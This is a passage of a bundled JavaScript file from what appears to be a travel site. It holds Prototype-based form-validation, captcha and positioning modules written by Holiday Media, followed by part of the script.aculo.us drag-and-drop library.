  *                             and implemented a new validation method isLength() (class: validate_length) with the old behavior.
  *                             Don't validate disabled fields
  *  Version: 1.0.0 (20080328): First stable
  *
  **/

HM.Form.Validator = Class.create({

  initialize: function(element) {
    this.element = $(element);
    this.options = Object.extend({
      lang: (this.element.lang || document.getElementsByTagName("html")[0].lang || "nl"),
      debug: false,
      warnClassName: "validate-warning",
      infoClassName: "required",
      onError: function(event) {
        alert(event.memo.text);
        event.memo.fields[0].focus();
      }
    }, arguments[1] || {});

    // Validator already initialized
    if (this.element.HM_Form_Validator_initialized) {
      if (this.options.debug) console.info("HM.Form.Validator already initialized", this.element);
      return;
    }

    this.options.lang = this.options.lang.toLowerCase();

    if (this.element.tagName.toUpperCase() != "FORM") {
      console.error("new HM.Form.Validator called on a '" + this.element.tagName + "' element instead of a form");
      return false;
    }

    // Load (localized) texts
    this.loadMessages();

    // Add error handler
    this.element.observe('form:error', this.options.onError.bind(this));

    // Add submit handler
    this.element.observe("submit", this.validate.bindAsEventListener(this));

    // Associate the validate() function with the form element
    this.element.validate = this.validate.bindAsEventListener(this);

    this.element.HM_Form_Validator_initialized = true;
    if (this.options.debug) console.debug("HM.Form.Validator: initialize:(",this.element,")");
  },

  loadMessages: function() {
    this.Texts = $H();

    this.Texts.set("responseHeader", new Hash({
      nl: 'De volgende fouten zijn opgetreden:',
      de: 'Die folgenden st%F6rungen sind aufgetreten:',
      en: 'The following formfields contain errors:',
      fr: 'L%27erreur suivante s%27est produite:'
    }));

    this.Texts.set("emailResponse", new Hash({
      nl: 'moet een geldig email adres zijn',
      de: 'mu%DF eine g%FCltige Email Adresse sein',
      en: 'must be a valid email address',
      fr: 'doit %EAtre une adresse email valide'
    }));
    this.Texts.set("filledResponse", new Hash({
      nl: 'is verplicht',
      de: 'ist verpflichtet',
      en: 'is obligatory',
      fr: 'est obligatoire'
    }));
    this.Texts.set("numberResponse", new Hash({
      nl: 'gebruik alleen cijfers',
      de: 'nur numerischer Buchstabe erlaubt',
      en: 'only numeric character allowed',
      fr: 'seulement caract%E8res num%E9riques autoris%E9s'
    }));
    this.Texts.set("zipcodeResponse", new Hash({
      nl: 'moet een geldige postcode zijn',
      de: '*',
      en: '*',
      fr: '*'
    }));
    this.Texts.set("selectedResponse", new Hash({
      nl: 'selecteer',
      de: 'wahl ist verpflichtet',
      en: 'please select',
      fr: 'S%27il vous pla%EEt choisir'
    }));
    this.Texts.set("fileResponse", new Hash({
      nl: 'selecteer een bestand',
      de: 'bitte w%E4hlen Sie ein dokument',
      en: 'please select a file',
      fr: 'S%27il vous pla�t s%E9lectionnez un fichier'
    }));
    this.Texts.set("radioResponse", new Hash({
      nl: 'maak een keuze',
      de: 'wahl ist verpflichtet',
      en: 'please make a choice',
      fr: 'S%27il vous pla%EEt faire un choix'
    }));
    this.Texts.set("checkboxResponse", new Hash({
      nl: 'maak een keuze',
      de: 'wahl ist verpflichtet',
      en: 'please make a choice',
      fr: 'S%27il vous pla%EEt faire un choix'
    }));
    this.Texts.set("stringResponse", new Hash({
      nl: 'gebruik alleen letters',
      de: 'nur buchstaben erlaubt',
      en: 'only characters allowed',
      fr: 'seulement caract%E8res autoris%E9s'
    }));
  },

  // Get localized text
  getText: function(str) {
    if (!str) return;
    if (!this.Texts.get(str)) return;
    return unescape(this.Texts.get(str).get(this.options.lang));
  },

  validate: function(event) {
    var element = this.element;
    var object = this;

    this.Warnings = [];

    // Select form controls with a validate*-class
    var controls = Form.getElements(this.element).findAll(function(element) {
      return new RegExp("(^|\\s)" + "validate" + "(\\s|_|$)").test(element.className);
    });

    controls.each(function(formField) {

      var pre = "validate_";
      var validators = $w(formField.className).findAll(
        function(className) {
          return className.match(pre);
        }
      ).collect(
        function(fn) {
          return fn.replace(pre, "");
        }
      );

      if (formField.hasClassName("validate")) {
        validators.unshift("filled");
      }
      validators.each(function(validator) {
        object.validateField(formField, validator);
      });

    });

    if (this.Warnings.size()) {
      object.addWarningStatus();
      object.showWarnings();
      try { event.stop(); }
      catch(err){}
      return false;
    }

    this.element.fire("form:success");

    return true;
  },


  // Field validation wrapper
  validateField: function(field, validationType, responseMessage) {
    var result;

    if (field.disabled) {
      if (this.options.debug) console.debug("HM.Form.Validator: field is disabled: ",field);
      return;
    }

    if (validationType == "selected" && field.tagName.toLowerCase() != "select") {
      validationType = "filled";
    }
    // Check for a selected value by default, use validate_selected to validate the selectedIndex
    //if (field.tagName.toLowerCase() == "select") {
    //  // Select field
    //  validationType = "selected";
    //  responseMessage = "selectResponse";

    //}else
    if (field.type.toLowerCase() == "radio") {
      // Radio button
      validationType = "checked";
      responseMessage = "radioResponse";

    }else if (field.type.toLowerCase() == "checkbox") {
      // Checkbox field
      validationType = "checked";
      responseMessage = "checkboxResponse";
    }

    var method = "is"+validationType.capitalize();
    if (this[method]) {
      result = this[method](field);
      if (this.options.debug) console.debug("HM.Form.Validator: validate:"+method+"(",field,") = ", result);
    }else{
      console.error("HM.Form.Validator: Validator does not exist: "+method);
      return;
    }

    if (!result) {
      this.addWarningMessage(field, this.getText(responseMessage || validationType+"Response"));
    }
    return result;
  },

  // Validation functions
  isFilled: function(element) {
    return !$F(element).blank();
  },

  isLength: function(element) {
    return !$F(element).empty();
  },

  isChecked: function(element) {
    var selector = "[name='"+element.name+"'][type='"+element.type+"']";
    return this.element.select(selector).any(function(option) {
      return option.checked;
    });
  },

  isEmail: function(element) {
    return new RegExp("^([\\w\\.\\-])+@([\\w\\.\\-]+\\.)+([a-zA-Z]{2,6})$").test(element.value);
  },

  isNumber: function(element) {
    // TODO: decimals? negative numbers?
    return new RegExp("^[0-9]+$").test(element.value);
  },

  isZipcode: function(element) {
    return new RegExp("^[0-9]{4}\\s?[a-zA-Z]{2}$").test(element.value);
  },

  isSelected: function(element) {
    return element.selectedIndex !== 0;
  },

  isAlpha: function(element) {
    return new RegExp("^[a-z]+$", "i").test(element.value);
  },

  // isAccountnumber: function(element) {
  //   var number = element.value;

  //   if (this.options.lang === "nl") {
  //     // Validates a Dutch bank account number
  //     // IN:  9 digit bank account number
  //     // OUT: (true|false)
  //     if (number.match(/^P/i)) return true;
  //     number = number.replace(/[\D]/g, "");
  //     if (number.length < 9 || number.length > 10) return false;
  //     var checksum = 0;
  //     for (var i=0; i<number.length; i++) checksum += ((number.length-i) * number.substring(i,(i+1)));
  //     return !(checksum % 11);

  //   }else if (this.options.lang === "be") {
  //     // Validates a Belgian bank account number
  //     // IN:  10 digit bank account number
  //     // OUT: (true|false)
  //     number = number.replace(/[\D]/g, "");
  //     if (number.length < 3) return false;
  //     var left  = Math.abs(number.substring(0,number.length-2));
  //     var right = Math.abs(number.substring(number.length-2,number.length));
  //     return (left % 97 == right);
  //   }else{
  //     return false;
  //   }
  // },


  // errors and warnings
  addWarningMessage: function(element, warningMessage) {
    element.warningMessage = warningMessage;
    this.Warnings.push(element);
  },

  addWarningStatus: function() {
    var object = this;
    this.Warnings.each(function(field) {
      // Get form controls with the same name
      var controls = HM.Form.Validator.getElementGroup(object.element, field.name);

      // Add className to the form controls
      //if (!field.hasClassName(object.options.warnClassName)) field.addClassName(object.options.warnClassName);
      controls.each(function(element) {
        if (!element.hasClassName(object.options.warnClassName)) element.addClassName(object.options.warnClassName);
      });

      // Find elements with infoClassName bound to the form controls
      $$("[rel='"+field.name+"']."+object.options.infoClassName).each(function(element) {
        if (!element.oldInnerHTML) element.oldInnerHTML = element.innerHTML;
        element.oldVisibility = element.getStyle("visibility");
        element.innerHTML = "!";
        element.title = field.warningMessage;
        element.style.visibility = 'visible';
      });

      // Reset warning status
      //resetEvent = "focus";
      resetEvent = "blur";
      controls.each(function(element) {
        element.observe(resetEvent, function() {
          HM.Form.Validator.getElementGroup(object.element, this.name).each(function(element) {
            element.removeClassName(object.options.warnClassName);
          });
          $$("[rel='"+this.name+"']."+object.options.infoClassName).each(function(element) {
            element.innerHTML = element.oldInnerHTML;
            element.style.visibility = element.oldVisibility;
          });
          this.stopObserving(resetEvent);
        }.bind(element));
      });
    });
  },

  showWarnings: function() {
    var warningMessage = this.getText("responseHeader") + "\n\n";
    this.Warnings.each(function(formField) {
      var label = (formField.title || formField.name || "").capitalize();
      warningMessage += "- " + label + ": " + formField.warningMessage + "\n";
    });
    this.element.fire("form:error", {
      text: warningMessage,
      fields: this.Warnings
    });
  },

  nop: function() {}

});

HM.Form.Validator.getElementGroup = function(form, name) {
  return Form.getElements(form).findAll(function(element) {
    return element.name == name;
  });
};

HM.Form.Validator.load = function() {
  var options = Object.extend({
    root: document,
    className: "form-validate",
    options: {}
  }, arguments[0] || {});

  Element.select(options.root, "form."+options.className).each( function(element) {
    new HM.Form.Validator(element, options.options);
  } );
};

document.observe("dom:loaded", HM.Form.Validator.load);}());
(function(define,require){/**
  *
  *  Form Captcha
  *
  *  Copyright 2009 Holiday Media
  *  Author: Sales Bansie, with contributions by Wim Latour
  *  Version: 1.0.0 (20090807): First version
  *
  **/

HM.Form.Captcha = Class.create({

  initialize: function(element) {
    this.element = $(element);
    this.options = Object.extend({
      requestURI: "/captcha/request.lp"
    }, arguments[1] || {});

    // Check if required input control
    //if (!this.element.captcha_code) return;

    // Find container for captcha image
    this.captchaContainer = $(this.options.captchaContainer) || this.element.down(".captcha-image");

    // initialize response
    this._response = null;

    // Initialize image
    this.newImage();
  },
  
  response: function() {
    // return response state
    return this._response == 1 ? true : false;
  },

  validate: function() {
    var param     = new Object();

    param.captcha_code = arguments[0];
    param.captcha_hash = arguments[1]; 

    // Validate user response
    this._request(param);
  },

  newImage: function() {
    this._request();
  },

  _getImage: function() {
    // Empty container
    this.captchaContainer.update("");
    
    // Get the image
    this._initializeImage(arguments[0]); 
  },

  _setHiddenFormField: function() {
    var json = arguments[0];
    this.captchaContainer.insert(new Element("input", {
      type: "hidden",
      name: "captcha_hash",
      value: json.hash
    }));
  },

  _initializeImage: function() {
    var json = arguments[0];
    this.captchaContainer.insert(new Element("img", {
      src: json.src,
      width: json.width,
      height: json.height
    }).addClassName("validate-captcha-image"));
  },

  _request: function() {
    var uri = this.options.requestURI;;
    var param = Object.extend({
      request: 1
    }, arguments[0] || {});
    new Ajax.Request(uri, {  
			method          : 'post',
      parameters      : param,
      requestHeaders  : { Accept: "application/json" },
      evalJSON        : "force",
			onSuccess       : function(request) {     
				try {             
          // Get response object
          var json = request.responseJSON;

          // Set response state
          this._response = json.response;

          // not validated, create new image
          if(json.response != 1) {
            this._getImage(json);
            this._setHiddenFormField(json);
          }

          if (param) this.response();

				}catch(e) {
          console.log(e);
        }
			}.bind(this)
		}); 
  },

  nop: function() {}

});


if (HM.Form.Validator) {
  // Add HM.Form.Validator validation method
  HM.Form.Validator.addMethods({
    isCaptcha: function(element) {
      this.Texts.set("captchaResponse", new Hash({
        nl: "typ de tekens die in de afbeelding worden weergegeven"
      }));
      return element.value.length > 0;
    }
  });

  document.observe("dom:loaded", function() {
    // Create Captcha objects for each input.validate_captcha element
    $$("input.validate_captcha").each(function(element) {
      var frm = element.up("form");
      new HM.Form.Captcha(frm, {
        requestURI: frm["captcha_request"].value
        //captchaContainer: frm.down(".captcha-image")
      });
    });
  });
}

}());
(function(define,require){/**
  *
  *  HM.Position
  *
  *  Copyright 2006-2007 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.0.2 (20071129): Implemented getElementPosition()
  *  Version: 1.0.1 (20070928): isNaN check in adjustBoundaries()
  *  Version: 1.0.0 (20070611)
  *
  **/

HM.Position = {

  // Adjust position to keep the element within the boundaries of its parent
  adjustBoundaries: function() {
    var element = $(arguments[0]);
    var options = Object.extend({
      parent: element.offsetParent
    }, arguments[1] || {});

    var x = parseInt(options.x);
    var y = parseInt(options.y);
    var parent = options.parent;

    var bOverflowBorders = false;

    var sizeX = parent.offsetWidth  - element.offsetWidth;
    var sizeY = parent.offsetHeight - element.offsetHeight;
    var relX = 0;
    var relY = 0;

    if (bOverflowBorders) {
      var offsetX = parseInt( (element.clientWidth  - element.offsetWidth)  / 2 );
      var offsetY = parseInt( (element.clientHeight - element.offsetHeight) / 2 );
      relX += offsetX;
      relY += offsetY;
      sizeX += relX;
      sizeY += relY;
    }

    x = Math.max( x, Math.min( relX, sizeX ) );
    x = Math.min( x, Math.max( relX, sizeX ) );
    y = Math.max( y, Math.min( relY, sizeY ) );
    y = Math.min( y, Math.max( relY, sizeY ) );

    //console.debug( "HM.Position.adjustBoundaries: [%d,%d], [%d,%d] => [%d,%d]", relX, relY, sizeX, sizeY, x, y )

    return {
      x: isNaN(x)?0:x,
      y: isNaN(y)?0:y
    };
  },

  // Method to attach to a Draggable.snap handler
  // Bind this function with an object that contains options to pass these
  // options trough to HM.Position.adjustBoundaries
  snapBoundaries: function(x, y, draggable) {
    //var options = Object.extend({}, this.options || {});
    var options = (this.options || {});
    options.x = x;
    options.y = y;
    var pos = HM.Position.adjustBoundaries(draggable.element, options);
    return [pos.x, pos.y];
  },

  // Returns the position of the center of an element
  getElementPosition: function(element) {
    var element = $(element);
    var options = Object.extend({
    }, arguments[1] || {});

    var left = parseFloat(element.getStyle('left') || '0');
    var top = parseFloat(element.getStyle('top')  || '0');
    var x = 0;
    var y = 0;

    if (options.center) {
      x = left + parseInt(options.center[0]);
      y = top  + parseInt(options.center[1]);
    }else{
      var elementDimensions = element.getDimensions();
      x = left + parseFloat(elementDimensions.width/2);
      y = top  + parseFloat(elementDimensions.height/2);
    }
    return {x: x, y: y};
  },

  // Moved from HM.NewsScroller to here
  // TODO: Is this a duplicate of HM.Position.getElementPosition() ?
  getPosition: function(element) {
    var element = $(element);
    var options = Object.extend({
      center: false,
      includeborders: true
    }, arguments[1] || {});

    var pos = Position.positionedOffset(element);
    var dim = element.getDimensions();

    if (options.includeborders) {
      pos[0] += parseInt( (element.clientWidth  - dim.width) / 2 );
      pos[1] += parseInt( (element.clientHeight - dim.height) / 2 );
    }

    if (typeof(options.center) == "boolean") {
      if (options.center) {
        pos[0] += parseFloat(dim.width/2);
        pos[1] += parseFloat(dim.height/2);
      }
    }else if (typeof(options.center) == "object") {
      pos[0] += parseInt(options.center[0]);
      pos[1] += parseInt(options.center[1]);
    }
    return {x: pos[0], y: pos[1]};
  },

  nop: function() {}
};

}());
// script.aculo.us dragdrop.js v1.9.0, Thu Dec 23 16:54:48 -0500 2010

// Copyright (c) 2005-2010 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if(Object.isUndefined(Effect))
  throw("dragdrop.js requires including script.aculo.us' effects.js library");

var Droppables = {
  drops: [],

  remove: function(element) {
    this.drops = this.drops.reject(function(d) { return d.element==$(element) });
  },

  add: function(element) {
    element = $(element);
    var options = Object.extend({
      greedy:     true,
      hoverclass: null,
      tree:       false
    }, arguments[1] || { });

    // cache containers
    if(options.containment) {
      options._containers = [];
      var containment = options.containment;
      if(Object.isArray(containment)) {
        containment.each( function(c) { options._containers.push($(c)) });
      } else {
        options._containers.push($(containment));
      }
    }

    if(options.accept) options.accept = [options.accept].flatten();

    Element.makePositioned(element); // fix IE
    options.element = element;

    this.drops.push(options);
  },

  findDeepestChild: function(drops) {
    deepest = drops[0];

    for (i = 1; i < drops.length; ++i)
      if (Element.isParent(drops[i].element, deepest.element))
        deepest = drops[i];

    return deepest;
  },

  isContained: function(element, drop) {
    var containmentNode;
    if(drop.tree) {
      containmentNode = element.treeNode;
    } else {
      containmentNode = element.parentNode;
    }
    return drop._containers.detect(function(c) { return containmentNode == c });
  },

  isAffected: function(point, element, drop) {
    return (
      (drop.element!=element) &&
      ((!drop._containers) ||
        this.isContained(element, drop)) &&
      ((!drop.accept) ||
        (Element.classNames(element).detect(
          function(v) { return drop.accept.include(v) } ) )) &&
      Position.within(drop.element, point[0], point[1]) );
  },

  deactivate: function(drop) {
    if(drop.hoverclass)
      Element.removeClassName(drop.element, drop.hoverclass);
    this.last_active = null;
  },

  activate: function(drop) {
    if(drop.hoverclass)
      Element.addClassName(drop.element, drop.hoverclass);
    this.last_active = drop;
  },

  show: function(point, element) {
    if(!this.drops.length) return;
    var drop, affected = [];

    this.drops.each( function(drop) {
      if(Droppables.isAffected(point, element, drop))
        affected.push(drop);
    });

    if(affected.length>0)
      drop = Droppables.findDeepestChild(affected);

    if(this.last_active && this.last_active != drop) this.deactivate(this.last_active);
    if (drop) {
      Position.within(drop.element, point[0], point[1]);
      if(drop.onHover)
        drop.onHover(element, drop.element, Position.overlap(drop.overlap, drop.element));

      if (drop != this.last_active) Droppables.activate(drop);
    }
  },

  fire: function(event, element) {
    if(!this.last_active) return;
    Position.prepare();

    if (this.isAffected([Event.pointerX(event), Event.pointerY(event)], element, this.last_active))
      if (this.last_active.onDrop) {
        this.last_active.onDrop(element, this.last_active.element, event);
        return true;
      }
  },

  reset: function() {
    if(this.last_active)
      this.deactivate(this.last_active);
  }
};

var Draggables = {
  drags: [],
  observers: [],

  register: function(draggable) {
    if(this.drags.length == 0) {
      this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
      this.eventMouseMove = this.updateDrag.bindAsEventListener(this);
      this.eventKeypress  = this.keyPress.bindAsEventListener(this);

      Event.observe(document, "mouseup", this.eventMouseUp);
      Event.observe(document, "mousemove", this.eventMouseMove);
      Event.observe(document, "keypress", this.eventKeypress);
    }
    this.drags.push(draggable);
  },

  unregister: function(draggable) {
    this.drags = this.drags.reject(function(d) { return d==draggable });
    if(this.drags.length == 0) {
      Event.stopObserving(document, "mouseup", this.eventMouseUp);
      Event.stopObserving(document, "mousemove", this.eventMouseMove);
      Event.stopObserving(document, "keypress", this.eventKeypress);
    }
  },

  activate: function(draggable) {
    if(draggable.options.delay) {
      this._timeout = setTimeout(function() {
        Draggables._timeout = null;
        window.focus();
        Draggables.activeDraggable = draggable;
      }.bind(this), draggable.options.delay);
    } else {
      window.focus(); // allows keypress events if window isn't currently focused, fails for Safari
      this.activeDraggable = draggable;
    }
  },

  deactivate: function() {
    this.activeDraggable = null;
  },

  updateDrag: function(event) {
    if(!this.activeDraggable) return;
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    // Mozilla-based browsers fire successive mousemove events with
    // the same coordinates, prevent needless redrawing (moz bug?)
    if(this._lastPointer && (this._lastPointer.inspect() == pointer.inspect())) return;
    this._lastPointer = pointer;

    this.activeDraggable.updateDrag(event, pointer);
  },

  endDrag: function(event) {
    if(this._timeout) {
      clearTimeout(this._timeout);
      this._timeout = null;
    }
    if(!this.activeDraggable) return;
    this._lastPointer = null;
    this.activeDraggable.endDrag(event);
    this.activeDraggable = null;
  },

  keyPress: function(event) {
    if(this.activeDraggable)
      this.activeDraggable.keyPress(event);
  },

  addObserver: function(observer) {
    this.observers.push(observer);
    this._cacheObserverCallbacks();
  },

  removeObserver: function(element) {  // element instead of observer fixes mem leaks
    this.observers = this.observers.reject( function(o) { return o.element==element });
    this._cacheObserverCallbacks();
  },

  notify: function(eventName, draggable, event) {  // 'onStart', 'onEnd', 'onDrag'
    if(this[eventName+'Count'] > 0)
      this.observers.each( function(o) {
        if(o[eventName]) o[eventName](eventName, draggable, event);
      });
    if(draggable.options[eventName]) draggable.options[eventName](draggable, event);
  },

  _cacheObserverCallbacks: function() {
    ['onStart','onEnd','onDrag'].each( function(eventName) {
      Draggables[eventName+'Count'] = Draggables.observers.select(
        function(o) { return o[eventName]; }
      ).length;
    });
  }
};

/*--------------------------------------------------------------------------*/

var Draggable = Class.create({
  initialize: function(element) {
    var defaults = {
      handle: false,
      reverteffect: function(element, top_offset, left_offset) {
        var dur = Math.sqrt(Math.abs(top_offset^2)+Math.abs(left_offset^2))*0.02;
        new Effect.Move(element, { x: -left_offset, y: -top_offset, duration: dur,
          queue: {scope:'_draggable', position:'end'}
        });
      },
      endeffect: function(element) {
        var toOpacity = Object.isNumber(element._opacity) ? element._opacity : 1.0;
        new Effect.Opacity(element, {duration:0.2, from:0.7, to:toOpacity,
          queue: {scope:'_draggable', position:'end'},
          afterFinish: function(){
            Draggable._dragging[element] = false
          }
        });
      },
      zindex: 1000,
      revert: false,
      quiet: false,
      scroll: false,
      scrollSensitivity: 20,
      scrollSpeed: 15,
      snap: false,  // false, or xy or [x,y] or function(x,y){ return [x,y] }
      delay: 0
    };

    if(!arguments[1] || Object.isUndefined(arguments[1].endeffect))
      Object.extend(defaults, {
        starteffect: function(element) {
          element._opacity = Element.getOpacity(element);
          Draggable._dragging[element] = true;
          new Effect.Opacity(element, {duration:0.2, from:element._opacity, to:0.7});
        }
      });

    var options = Object.extend(defaults, arguments[1] || { });

    this.element = $(element);

    if(options.handle && Object.isString(options.handle))
      this.handle = this.element.down('.'+options.handle, 0);

    if(!this.handle) this.handle = $(options.handle);
    if(!this.handle) this.handle = this.element;

    if(options.scroll && !options.scroll.scrollTo && !options.scroll.outerHTML) {
      options.scroll = $(options.scroll);
      this._isScrollChild = Element.childOf(this.element, options.scroll);
    }

    Element.makePositioned(this.element); // fix IE

    this.options  = options;
    this.dragging = false;

    this.eventMouseDown = this.initDrag.bindAsEventListener(this);
    Event.observe(this.handle, "mousedown", this.eventMouseDown);

    Draggables.register(this);
  },

  destroy: function() {
    Event.stopObserving(this.handle, "mousedown", this.eventMouseDown);
    Draggables.unregister(this);
  },

  currentDelta: function() {
    return([
      parseInt(Element.getStyle(this.element,'left') || '0'),
      parseInt(Element.getStyle(this.element,'top') || '0')]);
  },

  initDrag: function(event) {
    if(!Object.isUndefined(Draggable._dragging[this.element]) &&
      Draggable._dragging[this.element]) return;
    if(Event.isLeftClick(event)) {
      // abort on form elements, fixes a Firefox issue
      var src = Event.element(event);
      if((tag_name = src.tagName.toUpperCase()) && (
        tag_name=='INPUT' ||
        tag_name=='SELECT' ||
        tag_name=='OPTION' ||
        tag_name=='BUTTON' ||
        tag_name=='TEXTAREA')) return;

      var pointer = [Event.pointerX(event), Event.pointerY(event)];
      var pos     = this.element.cumulativeOffset();
      this.offset = [0,1].map( function(i) { return (pointer[i] - pos[i]) });

      Draggables.activate(this);
      Event.stop(event);
    }
  },

  startDrag: function(event) {
    this.dragging = true;
    if(!this.delta)
      this.delta = this.currentDelta();

    if(this.options.zindex) {
      this.originalZ = parseInt(Element.getStyle(this.element,'z-index') || 0);
      this.element.style.zIndex = this.options.zindex;
    }

    if(this.options.ghosting) {
      this._clone = this.element.cloneNode(true);
      this._originallyAbsolute = (this.element.getStyle('position') == 'absolute');
      if (!this._originallyAbsolute)
        Position.absolutize(this.element);
      this.element.parentNode.insertBefore(this._clone, this.element);
    }

    if(this.options.scroll) {
      if (this.options.scroll == window) {
        var where = this._getWindowScroll(this.options.scroll);
        this.originalScrollLeft = where.left;
        this.originalScrollTop = where.top;
      } else {
        this.originalScrollLeft = this.options.scroll.scrollLeft;
        this.originalScrollTop = this.options.scroll.scrollTop;
      }
    }

    Draggables.notify('onStart', this, event);

    if(this.options.starteffect) this.options.starteffect(this.element);
  },

  updateDrag: function(event, pointer) {
    if(!this.dragging) this.startDrag(event);

    if(!this.options.quiet){
      Position.prepare();
      Droppables.show(pointer, this.element);
    }

    Draggables.notify('onDrag', this, event);

    this.draw(pointer);
    if(this.options.change) this.options.change(this);

    if(this.options.scroll) {
      this.stopScrolling();

      var p;
      if (this.options.scroll == window) {
        with(this._getWindowScroll(this.options.scroll)) { p = [ left, top, left+width, top+height ]; }
      } else {
        p = Position.page(this.options.scroll).toArray();
        p[0] += this.options.scroll.scrollLeft + Position.deltaX;
        p[1] += this.options.scroll.scrollTop + Position.deltaY;
        p.push(p[0]+this.options.scroll.offsetWidth);
        p.push(p[1]+this.options.scroll.offsetHeight);
      }
      var speed = [0,0];
      if(pointer[0] < (p[0]+this.options.scrollSensitivity)) speed[0] = pointer[0]-(p[0]+this.options.scrollSensitivity);
      if(pointer[1] < (p[1]+this.options.scrollSensitivity)) speed[1] = pointer[1]-(p[1]+this.options.scrollSensitivity);
      if(pointer[0] > (p[2]-this.options.scrollSensitivity)) speed[0] = pointer[0]-(p[2]-this.options.scrollSensitivity);
      if(pointer[1] > (p[3]-this.options.scrollSensitivity)) speed[1] = pointer[1]-(p[3]-this.options.scrollSensitivity);
      this.startScrolling(speed);
    }

    // fix AppleWebKit rendering
    if(Prototype.Browser.WebKit) window.scrollBy(0,0);

    Event.stop(event);
  },

  finishDrag: function(event, success) {
    this.dragging = false;

    if(this.options.quiet){
      Position.prepare();
      var pointer = [Event.pointerX(event), Event.pointerY(event)];
      Droppables.show(pointer, this.element);
    }

    if(this.options.ghosting) {
      if (!this._originallyAbsolute)
        Position.relativize(this.element);
      delete this._originallyAbsolute;
      Element.remove(this._clone);
      this._clone = null;
    }

    var dropped = false;
    if(success) {
      dropped = Droppables.fire(event, this.element);
      if (!dropped) dropped = false;
    }
    if(dropped && this.options.onDropped) this.options.onDropped(this.element);
    Draggables.notify('onEnd', this, event);

    var revert = this.options.revert;
    if(revert && Object.isFunction(revert)) revert = revert(this.element);

    var d = this.currentDelta();
    if(revert && this.options.reverteffect) {
      if (dropped == 0 || revert != 'failure')
        this.options.reverteffect(this.element,
          d[1]-this.delta[1], d[0]-this.delta[0]);
    } else {
      this.delta = d;
    }

    if(this.options.zindex)
      this.element.style.zIndex = this.originalZ;

    if(this.options.endeffect)
      this.options.endeffect(this.element);

    Draggables.deactivate(this);
    Droppables.reset();
  },

  keyPress: function(event) {
    if(event.keyCode!=Event.KEY_ESC) return;
    this.finishDrag(event, false);
    Event.stop(event);
  },

  endDrag: function(event) {
    if(!this.dragging) return;
    this.stopScrolling();
    this.finishDrag(event, true);
    Event.stop(event);
  },

  draw: function(point) {
    var pos = this.element.cumulativeOffset();
    if(this.options.ghosting) {
      var r   = Position.realOffset(this.element);
      pos[0] += r[0] - Position.deltaX; pos[1] += r[1] - Position.deltaY;
    }

    var d = this.currentDelta();
    pos[0] -= d[0]; pos[1] -= d[1];

    if(this.options.scroll && (this.options.scroll != window && this._isScrollChild)) {
      pos[0] -= this.options.scroll.scrollLeft-this.originalScrollLeft;
      pos[1] -= this.options.scroll.scrollTop-this.originalScrollTop;
    }

    var p = [0,1].map(function(i){
      return (point[i]-pos[i]-this.offset[i])
    }.bind(this));

    if(this.options.snap) {
      if(Object.isFunction(this.options.snap)) {
        p = this.options.snap(p[0],p[1],this);
      } else {
      if(Object.isArray(this.options.snap)) {
        p = p.map( function(v, i) {
          return (v/this.options.snap[i]).round()*this.options.snap[i] }.bind(this));
      } else {
        p = p.map( function(v) {
          return (v/this.options.snap).round()*this.options.snap }.bind(this));
      }
    }}

    var style = this.element.style;
    if((!this.options.constraint) || (this.options.constraint=='horizontal'))
      style.left = p[0] + "px";
    if((!this.options.constraint) || (this.options.constraint=='vertical'))
      style.top  = p[1] + "px";

    if(style.visibility=="hidden") style.visibility = ""; // fix gecko rendering
  },

  stopScrolling: function() {
    if(this.scrollInterval) {
      clearInterval(this.scrollInterval);
      this.scrollInterval = null;
      Draggables._lastScrollPointer = null;
    }
  },

  startScrolling: function(speed) {
    if(!(speed[0] || speed[1])) return;
    this.scrollSpeed = [speed[0]*this.options.scrollSpeed,speed[1]*this.options.scrollSpeed];
    this.lastScrolled = new Date();
    this.scrollInterval = setInterval(this.scroll.bind(this), 10);
  },

  scroll: function() {
    var current = new Date();
    var delta = current - this.lastScrolled;
    this.lastScrolled = current;
    if(this.options.scroll == window) {
      with (this._getWindowScroll(this.options.scroll)) {
        if (this.scrollSpeed[0] || this.scrollSpeed[1]) {
          var d = delta / 1000;
          this.options.scroll.scrollTo( left + d*this.scrollSpeed[0], top + d*this.scrollSpeed[1] );
        }
      }
    } else {
      this.options.scroll.scrollLeft += this.scrollSpeed[0] * delta / 1000;
      this.options.scroll.scrollTop  += this.scrollSpeed[1] * delta / 1000;
    }

    Position.prepare();
    Droppables.show(Draggables._lastPointer, this.element);
    Draggables.notify('onDrag', this);
    if (this._isScrollChild) {
      Draggables._lastScrollPointer = Draggables._lastScrollPointer || $A(Draggables._lastPointer);
      Draggables._lastScrollPointer[0] += this.scrollSpeed[0] * delta / 1000;
      Draggables._lastScrollPointer[1] += this.scrollSpeed[1] * delta / 1000;
      if (Draggables._lastScrollPointer[0] < 0)
        Draggables._lastScrollPointer[0] = 0;
      if (Draggables._lastScrollPointer[1] < 0)
        Draggables._lastScrollPointer[1] = 0;
      this.draw(Draggables._lastScrollPointer);
    }

    if(this.options.change) this.options.change(this);
  },

  _getWindowScroll: function(w) {
    var T, L, W, H;
    with (w.document) {
      if (w.document.documentElement && documentElement.scrollTop) {
        T = documentElement.scrollTop;
        L = documentElement.scrollLeft;
      } else if (w.document.body) {
        T = body.scrollTop;
        L = body.scrollLeft;
      }
      if (w.innerWidth) {
        W = w.innerWidth;
        H = w.innerHeight;
      } else if (w.document.documentElement && documentElement.clientWidth) {
        W = documentElement.clientWidth;
        H = documentElement.clientHeight;
      } else {
        W = body.offsetWidth;
        H = body.offsetHeight;
      }
    }
    return { top: T, left: L, width: W, height: H };
  }
});

Draggable._dragging = { };

/*--------------------------------------------------------------------------*/

var SortableObserver = Class.create({
  initialize: function(element, observer) {
    this.element   = $(element);
    this.observer  = observer;
    this.lastValue = Sortable.serialize(this.element);
  },

  onStart: function() {
    this.lastValue = Sortable.serialize(this.element);
  },

  onEnd: function() {
    Sortable.unmark();
    if(this.lastValue != Sortable.serialize(this.element))
      this.observer(this.element)
  }
});

var Sortable = {
  SERIALIZE_RULE: /^[^_\-](?:[A-Za-z0-9\-\_]*)[_](.*)$/,

  sortables: { },

  _findRootElement: function(element) {
    while (element.tagName.toUpperCase() != "BODY") {
      if(element.id && Sortable.sortables[element.id]) return element;
      element = element.parentNode;
    }
  },

  options: function(element) {
    element = Sortable._findRootElement($(element));
    if(!element) return;
